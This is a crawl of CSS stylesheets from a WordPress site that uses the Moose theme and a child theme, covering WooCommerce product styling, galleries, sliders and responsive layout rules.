    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty):focus,
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty):focus,
    .woocommerce .content input[type="email"]:focus,
    .woocommerce .content input[type="tel"]:focus,
    .woocommerce-page .content input[type="email"]:focus,
    .woocommerce-page .content input[type="tel"]:focus,
    .woocommerce .content textarea:focus,
    .woocommerce-page .content textarea:focus,
    .woocommerce .content input[type="password"]:focus,
    .woocommerce-page .content input[type="password"]:focus,
    .woocommerce .content table.cart div.coupon .input-text:focus,
    .woocommerce-page .content table.cart div.coupon .input-text:focus,
    .woocommerce #commentform input[type="text"]:focus,
    .woocommerce #commentform input[type="email"]:focus,
    .woocommerce #commentform textarea:focus,
    .woocommerce-checkout .select2-container .select2-choice:focus,
    .woocommerce-account .select2-container .select2-choice:focus,
    .woocommerce-page .select2-drop input[type="text"]:focus{
        background-color: #ffffff;     border-color: #818181!important;     }

    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty):focus::-webkit-input-placeholder,
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty):focus::-webkit-input-placeholder,
    .woocommerce .content input[type="email"]:focus::-webkit-input-placeholder,
    .woocommerce .content input[type="tel"]:focus::-webkit-input-placeholder,
    .woocommerce-page .content input[type="email"]:focus::-webkit-input-placeholder,
    .woocommerce-page .content input[type="tel"]:focus::-webkit-input-placeholder,
    .woocommerce .content textarea:focus::-webkit-input-placeholder,
    .woocommerce-page .content textarea:focus::-webkit-input-placeholder,
    .woocommerce .content input[type="password"]:focus::-webkit-input-placeholder,
    .woocommerce-page .content input[type="password"]:focus::-webkit-input-placeholder,
    .woocommerce .content table.cart div.coupon .input-text:focus::-webkit-input-placeholder,
    .woocommerce-page .content table.cart div.coupon .input-text:focus::-webkit-input-placeholder,
    .woocommerce #commentform input[type="text"]:focus::-webkit-input-placeholder,
    .woocommerce #commentform input[type="email"]:focus::-webkit-input-placeholder,
    .woocommerce #commentform textarea:focus::-webkit-input-placeholder,
    .woocommerce-checkout .select2-container .select2-choice:focus::-webkit-input-placeholder,
    .woocommerce-account .select2-container .select2-choice:focus::-webkit-input-placeholder,
    .woocommerce-page .select2-drop input[type="text"]:focus::-webkit-input-placeholder{
        }
    .woocommerce .content input[type="text"]:not(.eltd_search_field):not(.qty):focus::-moz-placeholder,
    .woocommerce-page .content input[type="text"]:not(.eltd_search_field):not(.qty):focus::-moz-placeholder,
    .woocommerce .content input[type="email"]:focus::-moz-placeholder,
    .woocommerce .content input[type="tel"]:focus::-moz-placeholder,
    .woocommerce-page .content input[type="email"]:focus::-moz-placeholder,
    .woocommerce-page .content input[type="tel"]:focus::-moz-placeholder,
    .woocommerce .content textarea:focus::-moz-placeholder,
    .woocommerce-page .content textarea:focus::-moz-placeholder,
    .woocommerce .content input[type="password"]:focus::-moz-placeholder,
    .woocommerce-page .content input[type="password"]:focus::-moz-placeholder,
    .woocommerce .content table.cart div.coupon .input-text:focus::-moz-placeholder,
    .woocommerce-page .content table.cart div.coupon .input-text:focus::-moz-placeholder,
    .woocommerce #commentform input[type="text"]:focus::-moz-placeholder,
    .woocommerce #commentform input[type="email"]:focus::-moz-placeholder,
    .woocommerce #commentform textarea:focus::-moz-placeholder,
    .woocommerce-checkout .select2-container .select2-choice:focus::-moz-placeholder,
    .woocommerce-account .select2-container .select2-choice:focus::-moz-placeholder,
    .woocommerce-page .select2-drop input[type="text"]:focus::-moz-placeholder{
        }

    .woocommerce div.message,
    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-error,
    .woocommerce .woocommerce-info,
    .myaccount_user{
    border-width: 1px;
    border-style:solid;
    }
        .woocommerce div.message,
    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-error,
    .woocommerce .woocommerce-info,
    .myaccount_user{
    color: #3a5269;font-size: 18px;background-color: #f7f7f7;border-color: #f7f7f7    }


    .woocommerce ul.products li.product .product_info_box{
    background-color:#ffffff;
    }

    .woocommerce-page ul.products li.product>.product_info_box,
    .woocommerce ul.products li.product>.product_info_box{
    padding: 10px 15px 20px 15px;
    }


    .woocommerce ul.products li.product span.product-categories a,
    .woocommerce-page ul.products li.product span.product-categories a{
    font-family: Raleway, sans-serif;font-size: 11px;line-height: 21px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #e5735c    }

    .woocommerce ul.products li.product span.product-categories,
    .woocommerce-page ul.products li.product span.product-categories{
    display:none;
    }



    


    .woocommerce ul.products li.product span.product-title,
    .woocommerce aside ul.product_list_widget li a,
    aside ul.product_list_widget li a{
    font-family: Roboto, sans-serif;font-size: 12px;line-height: 18px;font-weight: 500;font-style: normal;text-transform: capitalize;color: #3a5269    }

    .woocommerce ul.products li.product a.product-category .product-title,
    .woocommerce-page ul.products li.product a.product-category .product-title{
    margin-bottom : 25px;
    }

    .woocommerce ul.products li.product span.product-title:hover,
    .woocommerce aside ul.product_list_widget li > a:hover,
    aside ul.product_list_widget li > a:hover{
    color: #d11633;
    }






    .woocommerce ul.products.type1 li.product .shop_price_lightbox_holder,
    .woocommerce-page ul.products.type1 li.product .shop_price_lightbox_holder{
    line-height: 24px    }
        .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    .woocommerce ul.products li.product del .amount, .woocommerce-page ul.products li.product del .amount,
    .woocommerce aside ul.product_list_widget li span.amount,
    aside ul.product_list_widget li span.amount{
    font-size: 17px;line-height: 24px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: none;color: #3a5269    }
    .woocommerce-page ul.products li.product del .amount,
    .woocommerce ul.products li.product del .amount,
    .woocommerce-page ul.products li.product del,
    .woocommerce ul.products li.product del,
    .woocommerce aside ul.product_list_widget li del span.amount,
    aside ul.product_list_widget li del span.amount{
    font-size: 14px;
    }
    .woocommerce-page ul.products li.product del .amount,
    .woocommerce ul.products li.product del .amount,
    .woocommerce-page ul.products li.product del,
    .woocommerce ul.products li.product del,
    .woocommerce aside ul.product_list_widget li del span.amount,
    aside ul.product_list_widget li del span.amount{
    color: #a1a1a1;
    }

    .woocommerce .product .onsale:not(.out-of-stock-button), .woocommerce .product .single-onsale{
    font-size: 11px;line-height: 19px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #e31837;border-radius: 0px;width: 46px;height: 21px    }

    .woocommerce .product .onsale:not(.out-of-stock-button), .woocommerce .product .single-onsale{
    left:auto;
    right: 13px    }

    .woocommerce .product .out-of-stock {
    font-size: 11px;line-height: 19px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #ffffff;background-color: #a5a5a5;border-radius: 0px;width: 100px;height: 21px    }

    .woocommerce .product .onsale.out-of-stock-button{
    left:auto;
    right: 13px    }

    body.archive.woocommerce-page .select2-container.orderby .select2-choice{
    color: #3a5269;background-color: #ffffff;border-width: 0px    }

    body.archive.woocommerce-page .select2-drop{
    color: #3a5269;
    }

    body.archive.woocommerce-page .select2-drop{
    background-color: #f7f7f7;
    }

    body.archive.woocommerce-page .select2-results li.select2-highlighted,
    body.archive.woocommerce-page .select2-container .select2-choice .select2-arrow:after{
    color: #e31837;
    }

    .woocommerce .woocommerce-result-count{
    font-size: 16px;line-height: 41px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #3a5269    }




    .woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
    .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    background-color: #e31837;
    }

    .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
    .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #dadada;
    }

    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #3a5269;
    }




    .woocommerce .product h2.product_title{
    color: #3a5269    }






    .woocommerce ul.products li.product a.button.add_to_cart_button,
    .woocommerce ul.products li.product a.added_to_cart,
    .woocommerce ul.products.hover_type2 li.product a.button.add_to_cart_button,
    .woocommerce ul.products.hover_type2 li.product a.added_to_cart{
    color: #ffffff;background-color: #ffffff;border-width: 0px;border-style:solid;border-color: #ffffff;padding-left : 5px;padding-right : 5px    }
    .woocommerce ul.products li.product a.button.add_to_cart_button:hover,
    .woocommerce ul.products li.product a.added_to_cart:hover,
    .woocommerce ul.products.hover_type2 li.product a.button.add_to_cart_button:hover,
    .woocommerce ul.products.hover_type2 li.product a.added_to_cart:hover{
    color: #ffffff!important;background-color: #ffffff!important    }

    .woocommerce ul.products:not(.hover_type2) li.product .add-to-cart-button{
    margin-top: 5px;
    }



    .woocommerce .quantity input[type="text"].qty{
    line-height: 46px;height: 46px    }












    .woocommerce  div.upsells .related-products-title,
    .woocommerce  div.related .related-products-title{
    font-size: 16px;line-height: 26px;letter-spacing: 0px;font-weight: 800;font-style: normal;text-transform: uppercase;color: #3a5269    }


    #multiscroll-nav:not(.dark):not(.light) li .active span{
    background-color: #e5735c;     }
    #multiscroll-nav:not(.dark):not(.light) li .active span:before{
    border-color: #e5735c;     }
    #multiscroll-nav:not(.dark):not(.light) li span:before{
    border-color: #dadada;     }

    #multiscroll-nav.light li .active span{
    background-color: #e5735c;     }
    #multiscroll-nav.light li .active span:before{
    border-color: #e5735c;     }
    #multiscroll-nav.light li span:before{
    border-color: #dadada;     }

    #multiscroll-nav.dark li .active span{
    background-color: #e5735c;     }
    #multiscroll-nav.dark li .active span:before{
    border-color: #e5735c;     }
    #multiscroll-nav.dark li span:before{
    border-color: #dadada;     }





.preload_background,
.preload_parallax_layers{
    background-image: url("http://demo.elated-themes.com/moose2/wp-content/themes/moose/img/preload_pattern.png") !important;
}




    .masonry_gallery_item .masonry_gallery_item_outer,
    .masonry_gallery_holder .masonry_gallery_item{
    padding: 12px;
    }

    .masonry_gallery_holder{
    margin: -12px -12px 0 -12px;
    }

    .masonry_gallery_item.square_big h3 {
    color: #464646;font-size: 30px;line-height: 40px;text-transform: uppercase;font-family: Raleway;font-style: normal;font-weight: 800;letter-spacing: 0px;padding-bottom: 16px;    }

    .masonry_gallery_item.square_big .masonry_gallery_item_subtitle{
    padding-bottom: 10px;
    }

    .masonry_gallery_item.square_big .masonry_gallery_item_subtitle .separator_content,
    .masonry_gallery_item.square_big .masonry_gallery_item_subtitle .vc_text_separator.full .separator_content,
    .masonry_gallery_item.square_big .masonry_gallery_item_subtitle > span{
    color: #464646;font-size: 30px;text-transform: none;font-family: Marck Script;font-style: normal;font-weight: 400;letter-spacing: 0px;    }


    .masonry_gallery_item.square_big .masonry_gallery_item_text {
    color: #636363;font-size: 16px;line-height: 26px;text-transform: none;font-family: Raleway;font-style: normal;font-weight: 400;letter-spacing: 0px;    }


    .masonry_gallery_item.square_big .qbutton {
    margin-top: 30px;    }

    .masonry_gallery_item.square_big .masonry_gallery_item_inner {
    background-color: rgba(244,244,244,0.8)
    }
    .masonry_gallery_item.square_big.standard .masonry_gallery_item_inner {
    background-color: rgba(70,70,70,0.95)
    }

    .masonry_gallery_item.square_big .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: left;padding-left: 11%;padding-right: 11%    }


    .masonry_gallery_item.square_big .vc_text_separator .eltd_line_before,
    .masonry_gallery_item.square_big .vc_text_separator .eltd_line_after{
    border-bottom-color: #e1e1e1; width: 44px    }


    .masonry_gallery_item.square_small h3 {
    color: #ffffff;font-size: 16px;line-height: 30px;text-transform: uppercase;font-family: Raleway;font-style: normal;font-weight: 700;letter-spacing: 1px;padding-bottom: 10px;    }


    .masonry_gallery_item.square_small .masonry_gallery_item_text {
    color: #ffffff;font-size: 14px;line-height: 24px;text-transform: none;font-family: Raleway;font-style: normal;font-weight: 400;letter-spacing: 0px;    }

    .masonry_gallery_item.square_small .masonry_gallery_item_inner {
    background-color: rgba(229,115,92,1)
    }
    .masonry_gallery_item.square_small.standard .masonry_gallery_item_inner {
    background-color: rgba(70,70,70,0.95)
    }


    .masonry_gallery_item.square_small .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;padding-left: 10%;padding-right: 10%    }




    .masonry_gallery_item.rectangle_portrait h3 {
    color: #ffffff;font-size: 16px;line-height: 30px;text-transform: uppercase;font-family: Raleway;font-style: normal;font-weight: 700;letter-spacing: 1px;    }


    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner {
    background-color: rgba(229,115,92,1)
    }

    .masonry_gallery_item.rectangle_portrait.standard .masonry_gallery_item_inner {
    background-color: rgba(70,70,70,0.8)
    }

    .masonry_gallery_item.rectangle_portrait .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;padding-left: 10%;padding-right: 10%    }




    .masonry_gallery_item.rectangle_landscape h3 {
    color: #ffffff;font-size: 16px;line-height: 30px;text-transform: uppercase;font-family: Raleway;font-style: normal;font-weight: 800;letter-spacing: 1px;    }


    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner {
    background-color: rgba(229,115,92,1)
    }

    .masonry_gallery_item.rectangle_landscape.standard .masonry_gallery_item_inner {
    background-color: rgba(70,70,70,0.8)
    }

    .masonry_gallery_item.rectangle_landscape .masonry_gallery_item_inner .masonry_gallery_item_content{
    text-align: center;padding-left: 7%;padding-right: 7%    }







    .blog_slider .blog_text_holder.blog_slider_default .blog_slider_categories a:hover{
    color: #ffffff;
    }









    .blog_slider .blog_text_holder.blog_slider_info_in_bottom .blog_slider_post_info a:hover{
    color: #ffffff;
    }










    .eltd_image_gallery_no_space .controls a.prev-slide,
    .eltd_image_gallery_no_space .controls a.next-slide,
    .eltd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item,
    .caroufredsel-direction-nav a{
    width: 47px;height: 47px;margin-top: -23.5px;line-height: 47px;font-size: 28px;color: rgba(255,255,255,1);background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1); border-width:2px; border-style:solid;border-radius:0px;    }

    
    .eltd_image_gallery_no_space .controls a.prev-slide:hover,
    .eltd_image_gallery_no_space .controls a.next-slide:hover,
    .eltd_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover,
    .portfolio_slider:hover .caroufredsel-direction-nav a:hover,
    .blog_slider:hover .caroufredsel-direction-nav a:hover
    {
    color: rgba(255,255,255,0.5);background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,0.5)    }

    
    .eltd_image_gallery_no_space .controls a.prev-slide,
    .portfolio_slider .caroufredsel-prev,
    .eltd_carousels .caroufredsel-direction-nav .eltd_carousel_prev,
    .blog_slider .caroufredsel-prev,
    body.boxed .portfolio_slider .caroufredsel-prev,
    body.boxed .blog_slider .caroufredsel-prev,
    body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-prev,
    body.boxed .full_width .section_inner .blog_slider .caroufredsel-prev{
    left: 29px;
    }
    .eltd_image_gallery_no_space .controls a.next-slide,
    .portfolio_slider .caroufredsel-next,
    .eltd_carousels .caroufredsel-direction-nav .eltd_carousel_next,
    .blog_slider .caroufredsel-next,
    body.boxed .portfolio_slider .caroufredsel-next,
    body.boxed .blog_slider .caroufredsel-next,
    body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-next,
    body.boxed .full_width .section_inner .blog_slider .caroufredsel-next{
    right: 29px;
    }




    .flex-direction-nav a,
    body div.pp_default a.pp_next,
    body div.pp_default a.pp_previous{
    width: 47px;height: 47px;margin-top: -23.5px;line-height: 47px;font-size: 28px;color: rgba(255,255,255,0.5);background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,0.5); border-width:2px; border-style:solid;border-radius:0px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
        color: rgba(255,255,255,0.5)!important;        }
    
    
    .flexslider:hover .flex-direction-nav a:hover,
    body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover{
    color: rgba(255,255,255,1);background-color: rgba(255,255,255,0);border-color: rgba(255,255,255,1)    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
        color: rgba(255,255,255,1)!important;        }
    
    
    .flexslider .flex-prev,
    .grid2 .blog_holder .flexslider .flex-prev,
    body.boxed .flexslider .flex-prev,
    body div.pp_default a.pp_previous{
    left: 29px;
    }
    .flexslider .flex-next,
    .grid2 .blog_holder .flexslider .flex-next,
    body.boxed .flexslider .flex-next,
    body div.pp_default a.pp_next{
    right: 29px;

    }



    .portfolio_single .portfolio_navigation .portfolio_prev a,
    .portfolio_single .portfolio_navigation .portfolio_next a{
    font-size: 30px; color: rgba(161,161,161,1);    }

    .portfolio_single .portfolio_navigation .portfolio_prev a:hover,
    .portfolio_single .portfolio_navigation .portfolio_next a:hover{
    color: rgba(70,70,70,1);    }





    





    .call_to_action .button_wrapper a{
    color: #ffffff;font-size: 12px;line-height: 47px;height: 47px;font-style: normal;font-weight: 700;font-family: Raleway;text-transform: uppercase;    }
        .call_to_action .button_wrapper a:hover {
    color: #ffffff;    }
    

    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider h3,
    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider h3 a{
    font-family: Raleway, sans-serif;font-size: 13px;line-height: 18px;font-weight: 700;font-style: normal;text-transform: uppercase;color: #464646    }



    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider h3 a:hover,
    .drop_down .wide .second .inner ul li.sub .flexslider ul li a:hover,
    .drop_down .wide .second ul li .flexslider ul li a:hover{
    color: #e5735c;
    }



    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text,
    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text a,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a{
    font-family: Raleway, sans-serif;font-size: 12px;line-height: 16px;font-weight: 400;font-style: normal;text-transform: uppercase;color: #a1a1a1    }


    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text a,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a{
    color: #464646;
    }



    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider .menu_recent_post_text a:hover,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a:hover{
    color: #e5735c;
    }



    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider ul li > a{
    margin-bottom: 10px    }
    
    .drop_down .wide .second .inner ul li .flexslider.widget_flexslider h3{
    margin-bottom: 5px    }
    

    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next{
    font-size: 30px;width: 30px;height: 30px;margin-top: -15px;line-height: 30px;    }


    .drop_down .wide .second ul li ul.flex-direction-nav{
    top: calc(50%  - 34px);
    }


    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next{
    font-size: 30px;color: rgba(255,255,255,1);border-width:0px; border-style:solid;    }

    
    .drop_down .wide .second ul li .flexslider ul.flex-direction-nav li a:hover,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev:hover,
    .drop_down .wide .second .inner ul li.sub .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next:hover,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-prev:hover,
    .flexslider.widget_flexslider ul.flex-direction-nav a.flex-next:hover{
    color: rgba(229,115,92,1);    }

    





--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose/css/style_dynamic_responsive.css?ver=1491993294
body_size: 556
content:

@media only screen and (max-width: 1000px){
	
		.header_bottom {
		background-color: #d11633;
	}
				.header_bottom,
		nav.mobile_menu{
				background-color: #d11633 !important;
		}
		
	 		.subtitle{
			font-size: 10.4px;
		}
	 		
				.title.title_size_small h1,
		.title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:1610.4px;
		}
									}

@media only screen and (min-width: 600px) and (max-width: 768px){
			.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:38.4px;
		}
				.title.title_size_small h1,
		.title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:1006.5px;
		}
				.title.title_size_medium h1,
		.title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:30px;
		}
				.title.title_size_large h1,
		.title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:28.8px;
		}
					.content h2{
			line-height: 1.3em!important;
		}
						
			.subtitle{
			font-size: 10.4px;
		}
	 }

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 200px !important;
	}
		
	}

@media only screen and (max-width: 600px){
			.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:33.6px;
		}
				.title.title_size_small h1,
		.title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:805.2px;
		}
				.title.title_size_medium h1,
		.title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:30px;
		}
				.title.title_size_large h1,
		.title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:25.2px;
		}
					.content h2{
				font-size:16.5px!important;
			}
				.content h2{
			line-height: 1.3em!important;
		}
						}

@media only screen and (max-width: 480px){

			.title h1,
		.title h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:28.8px;
		}
				.title.title_size_small h1,
		.title.title_size_small h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:603.9px;
		}
				.title.title_size_medium h1,
		.title.title_size_medium h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:18px;
		}
				.title.title_size_large h1,
		.title.title_size_large h1.title_like_separator .vc_text_separator.full .separator_content{
			font-size:18px;
		}
					.content h2{
				font-size:13.2px!important;
			}
							
		section.parallax_section_holder{
		height: auto !important;
		min-height: 200px !important;
	}
		
	
	
	}

--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose/css/custom_css.css?ver=1491993294
body_size: 1125
content:


@media only screen and (max-width: 1200px){
 nav.main_menu > ul > li > a span.item_inner {
   padding: 0 12px;
 }
}
.hide {display: none;}


.bg-gradient-5star {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fff8ee+0,ffffff+100 */
background: #fff8ee; /* Old browsers */
background: -moz-linear-gradient(top, #fff8ee 0%, #ffffff 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #fff8ee 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #fff8ee 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff8ee', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
}
.bg-redyellow {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ae122a+0,fea309+100 */
background: #ae122a; /* Old browsers */
background: -moz-linear-gradient(top, #ae122a 0%, #fea309 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #ae122a 0%,#fea309 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #ae122a 0%,#fea309 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae122a', endColorstr='#fea309',GradientType=0 ); /* IE6-9 */}
.bg-redwhite {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#cf0404+0,ffffff+100 */
background: #cf0404; /* Old browsers */
background: -moz-linear-gradient(top, #cf0404 0%, #ffffff 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #cf0404 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #cf0404 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cf0404', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */}
.bg-yellowred {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffee00+0,dd181b+100 */
background: #ffee00; /* Old browsers */
background: -moz-linear-gradient(top, #ffee00 0%, #dd181b 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #ffee00 0%,#dd181b 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #ffee00 0%,#dd181b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffee00', endColorstr='#dd181b',GradientType=0 ); /* IE6-9 */}

/** Nicolas 10th June 2016 **/
.header_inner_left {
z-index: 10000 !important;
}

/** Product Table Responsive Issue **/
@media (max-width: 320px){
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}
@media
 (min-device-width: 320px) 
  and (max-device-width: 480px)
  and (-webkit-min-device-pixel-ratio: 2)
  and (orientation: landscape) {
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}

@media (max-width: 414px){
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}

/* ----------- iPhone 6 ----------- */

/* Portrait and Landscape */
@media
   (min-device-width: 375px) 
  and (max-device-width: 667px) 
  and (-webkit-min-device-pixel-ratio: 2) { 
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}

/* ----------- iPad 1 and 2 ----------- */
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 1) {
 table thead tr, table tbody tr {
    border: 1px solid #e6e6e6 !important;
}
}

/* Single Product Title Separator Holder - Kingsley - 2017-04-12*/
.single_product_title_separator_holder{
    margin: 5px 0 25px 0 !important;
}.moose{fill:none;stroke:#F27055;stroke-width:3;stroke-miterlimit:10;}

.moose1{fill:none;stroke:#fff;stroke-width:2;stroke-miterlimit:10;}

.moose2{fill:none;stroke:#E5735C;stroke-width:2;stroke-miterlimit:10;}


.moose3{fill:none;stroke:#E5735C;stroke-width:2;stroke-miterlimit:10;}

.moose4{fill:none;stroke:#E5735C;stroke-width:2;stroke-miterlimit:10;}


--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose/css/mac_stylesheet.css?ver=4.8
body_size: 83
content:
.full_width{
	position: static;
}

--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose/css/webkit_stylesheet.css?ver=4.8
body_size: 171
content:
.full_width{
	position: static;
}

.full_width_inner{
    position: static;
}

.container{
    position: static;
}

.container_inner{
    position: relative;
}

.projects_holder.hover_text article .item_holder.slide_from_left_hover .icons_holder,
.projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder {
	left: 1px;
}

--- FILE ---
content_type: text/css
request_url: http://cpbrand.com.my/wp-content/themes/moose-child/style.css?ver=4.8
body_size: 1236
content:
/*
Theme Name: Moose Child
Theme URI: http://demo.elated-themes.com/moose
Description: A child theme of Moose Theme
Author: Elated Themes
Author URI: http://www.elated-themes.com
Version: 1.0.0
Template: moose
*/
@import url("../moose/style.css");

.eltd_logo a {
visibility: visible !important;
}

.wpcf7-mail-sent-ok {
	background-color: #40d47e !important;
}

.woocommerce .woocommerce-ordering .select2-container.orderby {
	display: none;
}
@media (max-width: 800px) {
	ul#menu-cp-header-top-menu-right {
		margin-top: 13px;
		float: right;
	}
}

.woocommerce-page ul.products li.product > .product_info_box, .woocommerce ul.products li.product > .product_info_box {
	bottom: 0px;
	height: 71px !important;
}
.woocommerce ul.products li.product a.product-category .product-title, .woocommerce-page ul.products li.product a.product-category .product-title {
	height: 30px !important;
}

.info-box .product-price-switcher-holder {
	display: none;
}
.info-box .product-price-switcher-holder:hover {
	-webkit-animation: 0 !important;
}

.woocommerce_with_sidebar {
	padding-top: 20px;
	padding-bottom: 50px;
}

.woocommerce-page ul.products li.product, .woocommerce ul.products li.product {
	border-radius: 5px;
}
ul.products li.product-category a h3 {
	font-size: 15px;
	text-align: center;
	padding-bottom: 15px;
}
ul.products li.product-category a h3 mark.count {
	display: none;
}
.woocommerce-page ul.products li.product .product_info_box,
.woocommerce ul.products li.product .product_info_box {
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.woocommerce ul.products li.product .image-wrapper img {
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.woocommerce ul.products li.product span.product-title,
.woocommerce aside ul.product_list_widget li a,
aside ul.product_list_widget li a {
    text-align: center
}

@media only screen and (max-width: 480px) {
	.woocommerce-page .related.products ul.products li.product, .woocommerce .related.products ul.products li.product {
		padding-bottom: 10px;
	}
}

@media (min-width: 450px) {
	.woocommerce .product .single_product_image_wrapper {
		width: 40% !important;
		margin-right: 5% !important;
	}
	.woocommerce .summary {
		width: 55% !important;
	}
}

.woocommerce .single-product-share > div {
	border-right: 0px;
}

.single-product-print-holder {
	display: none;
}

.bg-gradient-5star {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#fff8ee+0,ffffff+100 */
	background: #fff8ee; /* Old browsers */
